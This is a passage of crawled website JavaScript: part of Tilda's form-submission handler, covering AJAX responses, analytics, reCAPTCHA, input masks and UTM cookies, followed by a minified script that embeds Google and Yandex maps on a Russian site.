                            btnformsubmit.data("form-sending-status", "0"),
                            btnformsubmit.data("submitform", ""),
                            json && json.error
                        ) {
                            successurl = "",
                            successcallback = "";
                            var $errBox = $jform.find(".js-errorbox-all");
                            $errBox && 0 != $errBox.length || (
                                $jform.prepend('<div class="js-errorbox-all"></div>'),
                                $errBox = $jform.find(".js-errorbox-all")
                            );
                            var $allError = $errBox.find(".js-rule-error-all");
                            $allError && 0 != $allError.length || ($errBox.append(
                                '<p class="js-rule-error-all">' + json.error + "</p>"
                            ), $allError = $errBox.find(".js-rule-error-all")),
                            $allError
                                .html(json.error)
                                .show(),
                            $errBox.show(),
                            $jform.addClass("js-send-form-error"),
                            $jform.trigger("tildaform:aftererror")
                        } else {
                            if (json && json.needcaptcha) 
                                return formskey
                                    ? void tildaForm.addTildaCaptcha($jform, formskey)
                                    : void alert("Server busy. Please try again later.");
                            var formres = {},
                                str,
                                str;
                            json && json.results && json.results[0]
                                ? (
                                    str = json.results[0],
                                    str = str.split(":"),
                                    formres.tranid = str[0] + ":" + str[1],
                                    formres.orderid = str[2] || "0",
                                    "" < formres.orderid && "0" != formres.orderid && (window.tildaForm.orderIdForStat = formres.orderid)
                                )
                                : (formres.tranid = "0", formres.orderid = "0"),
                            $jform.data("tildaformresult", formres);
                            var virtPage = $jform.data("tilda-event-name") || "";
                            virtPage && "" != virtPage || (
                                virtPage = "y" == $jform.data("formcart") && json && (json.next && json.next.type && ("function" != json.next.type || json.next.value && ("stripev3" == json.next.value.sysname || "outersite" == json.next.value.installation)) || !json.next)
                                    ? "/tilda/" + $jform.attr("id") + "/payment/"
                                    : "/tilda/" + $jform.attr("id") + "/submitted/"
                            );
                            var virtTitle = "Send data from form " + $jform.attr("id"),
                                virtPrice = 0,
                                virtProduct = "";
                            if (window.Tilda && "function" == typeof Tilda.sendEventToStatistics) {
                                window.tildaForm.tildapayment && window.tildaForm.tildapayment.amount
                                    ? (
                                        virtPrice = window.tildaForm.tildapayment.amount,
                                        0 < parseFloat(window.tildaForm.tildapayment.amount) && (virtTitle = "Order " + formres.orderid)
                                    )
                                    : 0 < $jform
                                        .find(".js-tilda-price")
                                        .length && (
                                            virtPrice = $jform.find(".js-tilda-price").val(),
                                            0 < parseFloat(virtPrice) && (virtTitle = "Order " + formres.orderid)
                                        );
                                try {
                                    Tilda.sendEventToStatistics(virtPage, virtTitle, virtProduct, virtPrice)
                                } catch (e) {
                                    console.log(e)
                                }
                                window.dataLayer && window
                                    .dataLayer
                                    .push({
                                        event: "submit_" + $jform.attr("id")
                                    })
                            } else {
                                try {
                                    "undefined" != typeof ga && ga && "tilda" != window.mainTracker && ga("send", {
                                        hitType: "pageview",
                                        page: virtPage,
                                        title: virtTitle
                                    }),
                                    "" < window.mainMetrika && window[window.mainMetrika] && window[window.mainMetrika].hit(
                                        virtPage,
                                        {
                                            title: virtTitle,
                                            referer: window.location.href
                                        }
                                    )
                                } catch (e) {
                                    console.log(e)
                                }
                                window.dataLayer && window
                                    .dataLayer
                                    .push({
                                        event: "submit_" + $jform.attr("id")
                                    })
                            }
                            try {
                                $jform.trigger("tildaform:aftersuccess"),
                                formsendedcallback && 0 < formsendedcallback.length && eval(
                                    formsendedcallback + "($jform);"
                                )
                            } catch (e) {
                                console.log(e)
                            }
                            if (json && json.next && "" < json.next.type) {
                                var res = window
                                        .tildaForm
                                        .payment($jform, json.next),
                                    successurl = "";
                                return !1
                            }
                            window
                                .tildaForm
                                .successEnd($jform, successurl, successcallback)
                        }
                    },
                    error: function (e) {
                        var t = Date.now() - tsstartrequest;
                        btnformsubmit.removeClass("t-btn_sending"),
                        btnformsubmit.data("form-sending-status", "0"),
                        btnformsubmit.data("submitform", "");
                        var r = $jform.find(".js-errorbox-all");
                        r && 0 != r.length || (
                            $jform.prepend('<div class="js-errorbox-all"></div>'),
                            r = $jform.find(".js-errorbox-all")
                        );
                        var o = r.find(".js-rule-error-all");
                        if (o && 0 != o.length || (
                            r.append('<p class="js-rule-error-all"></p>'),
                            o = r.find(".js-rule-error-all")
                        ), (!e || 0 == e.status && t < 100) && json != '200') 
                            o.html(
                                "Request error (opening block content panel). Please check internet connection." +
                                ".."
                            );
                        else {
                            if (e && (500 <= e.status || 408 == e.status || 410 == e.status || 429 == e.status || "timeout" == e.statusText) && -1 !== window.tildaForm.endpoint.indexOf("forms.tilda")) 
                                return window.tildaForm.endpoint = "forms2.tildacdn.com",
                                window
                                    .tildaForm
                                    .send($jform, btnformsubmit, formtype, formskey),
                                !1;
                            e && "" < e.responseText
                                ? o.html(
                                    "[" + e.status + "] " + e.responseText + ". Please, try again later."
                                )
                                : e && e.statusText
                                    ? o.html(
                                        "Error [" + e.status + ", " + e.statusText + "]. Please, try again later."
                                    )
                                    : o.html(
                                        "[" + e.status + "] Unknown error. Please, try again later."
                                    )
                        }
                        o.show(),
                        r.show(),
                        $jform.addClass("js-send-form-error"),
                        $jform.trigger("tildaform:aftererror")
                    },
                    timeout: 15e3
                }),
                !1
            }
            if ("y" == $jform.data("is-formajax")) {
                var d = {};
                return d = $jform.serializeArray(),
                window.tildaForm.tildapayment && window.tildaForm.tildapayment.amount && d.push(
                    {
                        name: "tildapayment",
                        value: JSON.stringify(window.tildaForm.tildapayment)
                    }
                ),
                $.ajax({
                    type: "POST",
                    url: $jform.attr("action"),
                    data: d,
                    dataType: "text",
                    xhrFields: {
                        withCredentials: !1
                    },
                    success: function (e) {
                        var t,
                            r = $jform.data("success-url"),
                            o = $jform.data("success-callback");
                        if (
                            btnformsubmit.removeClass("t-btn_sending"),
                            btnformsubmit.data("form-sending-status", "0"),
                            btnformsubmit.data("submitform", ""),
                            e && 0 < e.length
                        ) 
                            if ("{" == e.substring(0, 1)) {
                                if ((
                                    t = window.JSON && window.JSON.parse
                                        ? window.JSON.parse(e)
                                        : $.parseJSON(e)
                                ) && t.message) 
                                    "OK" != t.message && $jform
                                        .find(".js-successbox")
                                        .html(t.message);
                                else if (t && t.error) {
                                    var a = $jform.find(".js-errorbox-all");
                                    a && 0 != a.length || (
                                        $jform.prepend('<div class="js-errorbox-all"></div>'),
                                        a = $jform.find(".js-errorbox-all")
                                    );
                                    var i = a.find(".js-rule-error-all");
                                    return i && 0 != i.length || (
                                        a.append('<p class="js-rule-error-all">Unknown error. Please, try again later.</p>'),
                                        i = a.find(".js-rule-error-all")
                                    ),
                                    i.html(t.error),
                                    i.show(),
                                    a.show(),
                                    $jform.addClass("js-send-form-error"),
                                    $jform.trigger("tildaform:aftererror"),
                                    !1
                                }
                            } else 
                                $jform.find(".js-successbox").html(e);
                    a = "/tilda/" + $jform.attr("id") + "/submitted/",
                        e = "Send data from form " + $jform.attr("id"),
                        window.Tilda && "function" == typeof Tilda.sendEventToStatistics
                            ? window
                                .Tilda
                                .sendEventToStatistics(a, e, "", 0)
                            : (
                                "undefined" != typeof ga && "tilda" != window.mainTracker && ga("send", {
                                    hitType: "pageview",
                                    page: a,
                                    title: e
                                }),
                                "" < window.mainMetrika && window[window.mainMetrika] && window[window.mainMetrika].hit(a, {
                                    title: e,
                                    referer: window.location.href
                                })
                            ),
                        $jform.trigger("tildaform:aftersuccess"),
                        window
                            .tildaForm
                            .successEnd($jform, r, o)
                    },
                    error: function (e) {
                        btnformsubmit.removeClass("t-btn_sending"),
                        btnformsubmit.data("form-sending-status", "0"),
                        btnformsubmit.data("submitform", "");
                        var t = $jform.find(".js-errorbox-all");
                        t && 0 != t.length || (
                            $jform.prepend('<div class="js-errorbox-all"></div>'),
                            t = $jform.find(".js-errorbox-all")
                        );
                        var r = t.find(".js-rule-error-all");
                        r && 0 != r.length || (
                            t.append('<p class="js-rule-error-all"></p>'),
                            r = t.find(".js-rule-error-all")
                        ),
                        e && "" < e.responseText
                            ? r.html(
                                e.responseText + ". Please, try again later. [" + e.status + "]"
                            )
                            : e && e.statusText
                                ? r.html(
                                    "Error [" + e.statusText + "]. Please, try again later. [" + e.status + "]"
                                )
                                : r.html("Unknown error. Please, try again later. [" + e.status + "]"),
                        r.show(),
                        t.show(),
                        $jform.addClass("js-send-form-error"),
                        $jform.trigger("tildaform:aftererror")
                    },
                    timeout: 15e3
                }),
                !1
            }
            var attraction = $jform.attr("action");
            return -1 == attraction.indexOf(window.tildaForm.endpoint) && (
                btnformsubmit.removeClass("t-btn_sending"),
                btnformsubmit.data("form-sending-status", "3"),
                $jform.submit(),
                !0
            )
        },
        $(".js-tilda-captcha").each((function () {
            var e;
            "" < $(this).attr("data-tilda-captchakey")
                ? (
                    !1 === window.tildaForm.isRecaptchaScriptInit && (
                        window.tildaForm.isRecaptchaScriptInit = !0,
                        $("head").append(
                            '<script src="https://www.google.com/recaptcha/api.js?render=explicit" async de' +
                            'fer><\/script>'
                        ),
                        $("head").append(
                            '<style type="text/css">.js-send-form-success .grecaptcha-badge {display: none;' +
                            '}</style>'
                        )
                    ),
                    e = $(this).attr("id"),
                    0 == $("#" + e + "recaptcha").length && $(this).append(
                        '<div id="' + e + 'recaptcha" class="g-recaptcha" data-sitekey="' + $(this).attr("data-tilda-captchakey") +
                        '" data-callback="window.tildaForm.captchaCallback" data-size="invisible"></div' +
                        '>'
                    )
                )
                : $(this).removeClass("js-tilda-captcha")
        })),
        window.tildaForm_initMasks = function () {
            $(".js-tilda-mask").each((function () {
                var e = $(this).data("tilda-mask"),
                    t = $(this).data("tilda-mask-holder");
                e && !$(this).data("tilda-mask-init") && (
                    t && "" < t
                        ? $(this).mask("" + e, {
                            placeholder: "" + t
                        })
                        : $(this).mask("" + e),
                    $(this).data("tilda-mask-init", "1")
                )
            }))
        },
        window.tildaForm_initMasks(),
        $(".r").off("focus", ".js-tilda-rule"),
        $(".r").on("focus", ".js-tilda-rule", (function () {
            var e = $(this).attr("placeholder");
            e && 0 < e.length && (
                $(this).data("placeholder", e),
                $(this).attr("placeholder", "")
            )
        })),
        $(".r").off("blur", ".js-tilda-rule"),
        $(".r").on("blur", ".js-tilda-rule", (function () {
            var e = $(this).data("placeholder");
            "" < e && ($(this).attr("placeholder", e), $(this).data("placeholder", ""))
        })),
        window.validateForm = function (e) {
            return window
                .tildaForm
                .validate(e)
        };
        var $jallforms = $(".r").find(".js-form-proccess[data-formactiontype]");
        0 < $jallforms.length && $jallforms.each((function () {
            1 != $(this).data("formactiontype") && $(this).append(
                '<div style="position: absolute; left: -5000px; bottom:0;"><input type="text" n' +
                'ame="form-spec-comments" value="Its good" class="js-form-spec-comments"  tabin' +
                'dex="-1" /></div>'
            )
        })),
        $(".r")
            .find(".js-form-procces")
            .each((function () {
                try {
                    2 == $(this).data("formactiontype") && $(this).attr("action", "#")
                } catch (e) {
                    console.log(e)
                }
            })),
        $(".r").off("submit", ".js-form-proccess"),
        $(".r").on("submit", ".js-form-proccess", (function (e) {
            var t = $(this).find("[type=submit]"),
                r = t.data("form-sending-status");
            return r && 3 == r
                ? (t.data("form-sending-status", ""), !0)
                : (
                    $(this).find("[type=submit]").hasClass("t706__submit_disable") || $(this).find("[type=submit]").trigger("click"),
                    !1
                )
        })),
        $(".r").on("dblclick", ".js-form-proccess [type=submit]", (function (e) {
            return e.preventDefault(),
            !1
        })),
        $(".r").off("click", ".js-form-proccess [type=submit]"),
        $(".r").on("click", ".js-form-proccess [type=submit]", (function (e) {
            e.preventDefault();
            var t = $(this);
            if ("1" <= t.data("form-sending-status")) 
                return !1;
            if ($(this).hasClass("t706__submit_disable")) 
                return !1;
            var r = $(this).closest("form");
            if (0 == r.length) 
                return !1;
            if (
                t.addClass("t-btn_sending"),
                t.data("form-sending-status", "1"),
                t.data("submitform", r),
                window.tildaForm.hideErrors(r),
                o = window.tildaForm.validate(r),
                window.tildaForm.showErrors(r, o)
            ) 
                return t.removeClass("t-btn_sending"),
                t.data("form-sending-status", "0"),
                t.data("submitform", ""),
                !1;
            e = r.data("formactiontype");
            var o = $("#allrecords").data("tilda-formskey");
            if (0 == r.find(".js-formaction-services").length && 1 != e && "" == o) {
                var a = r.find(".js-errorbox-all");
                a && 0 != a.length || (
                    r.prepend('<div class="js-errorbox-all"></div>'),
                    a = r.find(".js-errorbox-all")
                );
                var i = a.find(".js-rule-error-all");
                return i && 0 != i.length || (a.append(
                    '<p class="js-rule-error-all">' + json.error + "</p>"
                ), i = a.find(".js-rule-error-all")),
                i
                    .html("Please set receiver in block with forms")
                    .show(),
                a.show(),
                r.addClass("js-send-form-error"),
                t.removeClass("t-btn_sending"),
                t.data("form-sending-status", "0"),
                t.data("submitform", ""),
                r.trigger("tildaform:aftererror"),
                !1
            }
            return 0 < r
                .find(".g-recaptcha")
                .length && grecaptcha
                    ? (
                        window.tildaForm.currentFormProccessing = {
                            form: r,
                            btn: t,
                            formtype: e,
                            formskey: o
                        },
                        void 0 === (i = r.data("tilda-captcha-clientid")) || "" === i
                            ? (
                                a = {
                                    size: "invisible",
                                    sitekey: r.data("tilda-captchakey"),
                                    callback: window.tildaForm.captchaCallback
                                },
                                i = grecaptcha.render(r.attr("id") + "recaptcha", a),
                                r.data("tilda-captcha-clientid", i)
                            )
                            : grecaptcha.reset(i),
                        grecaptcha.execute(i),
                        !1
                    )
                    : (window.tildaForm.send(r, t, e, o), !1)
        }));
        try {
            var TILDAPAGE_URL = window.location.href,
                TILDAPAGE_QUERY = "",
                TILDAPAGE_UTM = "";
            if (-1 !== TILDAPAGE_URL.toLowerCase().indexOf("utm_") && (
                TILDAPAGE_URL = TILDAPAGE_URL.toLowerCase(),
                TILDAPAGE_QUERY = TILDAPAGE_URL.split("?"),
                TILDAPAGE_QUERY = TILDAPAGE_QUERY[1],
                "string" == typeof TILDAPAGE_QUERY
            )) {
                var arPair,
                    i,
                    arParams = TILDAPAGE_QUERY.split("&"),
                    date;
                for (i in arParams) 
                    "function" != typeof arParams[i] && (
                        arPair = arParams[i].split("="),
                        "utm_" == arPair[0].substring(0, 4) && (TILDAPAGE_UTM = TILDAPAGE_UTM + arParams[i] + "|||")
                    );
                
                0 < TILDAPAGE_UTM.length && (
                    date = new Date,
                    date.setDate(date.getDate() + 30),
                    document.cookie = "TILDAUTM=" + encodeURIComponent(TILDAPAGE_UTM) + "; path=/; " +
                            "expires=" + date.toUTCString()
                )
            }
        } catch (e) {}
    }))
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-map-1.0.min.js
body_size: 2421
content:
function t_appendGoogleMap(recid,key){if("object"==typeof google&&"object"==typeof google.maps)t_handleGoogleApiReady(recid);else if(window.googleapiiscalled)setTimeout((function(){t_appendGoogleMap(recid,key)}),1e3);else{var runfunc="window.t_handleGoogleApiReady_"+recid+' = function () { t_handleGoogleApiReady("'+recid+'") }';eval(runfunc);var langPreferences="",mapLang="",tildaMapElement=document.querySelector("#rec"+recid+" .t-map"),tildaMapElLang=tildaMapElement.getAttribute("data-map-language");tildaMapElement&&(mapLang=tildaMapElLang||""),mapLang&&2===mapLang.length&&(langPreferences="&language="+mapLang);var script=document.createElement("script");script.type="text/javascript";var mapKey=key?key.trim():"";script.src="https://maps.google.com/maps/api/js?key="+mapKey+"&callback=t_handleGoogleApiReady_"+recid+langPreferences,document.body.appendChild(script),window.googleapiiscalled=!0}}function t_handleGoogleApiReady(recid){var gmaps=document.querySelectorAll("#rec"+recid+" .t-map");if(!gmaps.length)return!1;Array.prototype.forEach.call(gmaps,(function(gmap){var arMarkers=window["arMapMarkers"+recid],mapstyle="[]";window.isDragMap=!window.isMobile;var mapStyleAttr=gmap.getAttribute("data-map-style");mapStyleAttr&&(mapstyle=eval(mapStyleAttr));var mapZoomAttr=gmap.getAttribute("data-map-zoom"),myLatLng=arMarkers.length>0&&new google.maps.LatLng(parseFloat(arMarkers[0].lat),parseFloat(arMarkers[0].lng)),myOptions={zoom:parseInt(mapZoomAttr,10),center:myLatLng,scrollwheel:!1,gestureHandling:"cooperative",zoomControl:!0,styles:mapstyle},map=new google.maps.Map(gmap,myOptions),bounds=new google.maps.LatLngBounds,marker;function t_map__attachInfoMessage(e,a){var t=document.createElement("textarea");t.innerHTML=a;var o=new google.maps.InfoWindow({content:t.textContent});e.addListener("click",(function(){o.open(e.get("map"),e)}))}if(Array.prototype.forEach.call(arMarkers,(function(e){myLatLng=new google.maps.LatLng(parseFloat(e.lat),parseFloat(e.lng)),marker=new google.maps.Marker({position:myLatLng,map:map,title:e.title}),bounds.extend(myLatLng),e.descr?t_map__attachInfoMessage(marker,e.descr):t_map__attachInfoMessage(marker,e.title)})),arMarkers.length>1){map.fitBounds(bounds);var listener=google.maps.event.addListener(map,"idle",(function(){(map.getZoom()>parseInt(mapZoomAttr,10)||0===map.getZoom())&&map.setZoom(parseInt(mapZoomAttr,10)),map.getZoom()>16&&map.setZoom(16),google.maps.event.removeListener(listener)}))}google.maps.event.addDomListener(window,"resize",(function(){var e=map.getCenter(),a=parseInt(mapZoomAttr,10);google.maps.event.trigger(map,"resize"),map.setCenter(e),arMarkers.length>0&&(map.fitBounds(bounds),a>0&&(map.getZoom()>a||0==map.getZoom())&&map.setZoom(a))})),gmap.addEventListener("displayChanged",(function(){google.maps.event.trigger(map,"resize")})),gmap.addEventListener("sizechange",(function(){google.maps.event.trigger(map,"resize")}))}))}function t_appendYandexMap(recid,key){if("object"==typeof ymaps&&"function"==typeof ymaps.Map)t_handleYandexApiReady(recid);else if(window.yandexmapsapiiscalled)setTimeout((function(){t_appendYandexMap(recid,key)}),1e3);else{var runfunc="window.t_handleYandexApiReady_"+recid+' = function () { return t_handleYandexApiReady("'+recid+'") }';eval(runfunc);var mapLang="",tildaMapElement=document.querySelector("#rec"+recid+" .t-map"),tildaMapElAttr=tildaMapElement.getAttribute("data-map-language");if(tildaMapElement)switch(tildaMapElAttr){case"EN":mapLang="en_US";break;default:mapLang="ru_RU"}var script=document.createElement("script");script.type="text/javascript",script.src="https://api-maps.yandex.ru/2.1/?lang="+mapLang+"&coordorder=latlong&onload=t_handleYandexApiReady_"+recid,key&&(script.src+="&apikey="+key),document.body.appendChild(script),window.yandexmapsapiiscalled=!0}}function t_handleYandexApiReady(e){var a=document.querySelectorAll("#rec"+e+" .t-map");if(!a.length)return!1;Array.prototype.forEach.call(a,(function(a){var t=window["arMapMarkers"+e],o=a.getAttribute("data-map-zoom");window.isDragMap=!window.isMobile;var n=t.length>0&&[parseFloat(t[0].lat),parseFloat(t[0].lng)],r={zoom:parseInt(o,10),center:n,scrollZoom:!1,controls:["typeSelector","zoomControl"],drag:window.isDragMap},i=new ymaps.Map(a,r),p=new ymaps.GeoObjectCollection({}),s=i.panes.get("events").getElement(),l={EN:"Use two fingers to move the map",RU:"Чтобы переместить карту проведите по ней двумя пальцами",FR:"Utilisez deux doigts pour déplacer la carte",DE:"Verschieben der Karte mit zwei Fingern",ES:"Para mover el mapa, utiliza dos dedos",PT:"Use dois dedos para mover o mapa",UK:"Переміщуйте карту двома пальцями",JA:"地図を移動させるには指 2 本で操作します",ZH:"使用双指移动地图",PL:"Przesuń mapę dwoma palcami",KK:"Картаны екі саусақпен жылжытыңыз",IT:"Utilizza due dita per spostare la mappa",LV:"Lai pārvietotu karti, bīdiet to ar diviem pirkstiem"},m={alignItems:"center",boxSizing:"border-box",color:"white",display:"flex",justifyContent:"center",fontSize:"22px",fontFamily:"Arial,sans-serif",opacity:"0.0",padding:"25px",textAlign:"center",transition:"opacity .3s",touchAction:"auto"};Array.prototype.forEach.call(Object.keys(m),(function(e){s.style[e]=m[e]})),i.behaviors.disable("scrollZoom"),window.isMobile&&(i.behaviors.disable("drag"),ymaps.domEvent.manager.add(s,"touchmove",(function(e){1===e.get("touches").length&&(s.style.transition="opacity .3s",s.style.background="rgba(0, 0, 0, .45)",s.textContent=l[window.browserLang]||l.EN,s.style.opacity="1")})),ymaps.domEvent.manager.add(s,"touchend",(function(){s.style.transition="opacity .8s",s.style.opacity="0"}))),Array.prototype.forEach.call(t,(function(e){var a=[parseFloat(e.lat),parseFloat(e.lng)],t=document.createElement("textarea");t.innerHTML=e.descr,p.add(new ymaps.Placemark(a,{hintContent:e.title,balloonContent:e.descr?t.textContent:e.title}))})),i.geoObjects.add(p);var d=parseInt(o,10);t.length>1?(i.setBounds(p.getBounds(),{checkZoomRange:!0}).then((function(){d>0&&(0==i.getZoom()||i.getZoom()>d)&&i.setZoom(d)})),d>0&&(0==i.getZoom()||i.getZoom()>d)&&i.setZoom(d)):d>0&&(0==i.getZoom()||i.getZoom()>d)&&i.setZoom(d),i.events.add("sizechange",(function(){i.container.fitToViewport(),t.length>1?i.setBounds(p.getBounds(),{checkZoomRange:!0}).then((function(){d>0&&(0==i.getZoom()||i.getZoom()>d)&&i.setZoom(d)})):d>0&&(0==i.getZoom()||i.getZoom()>d)&&i.setZoom(d)}))}))}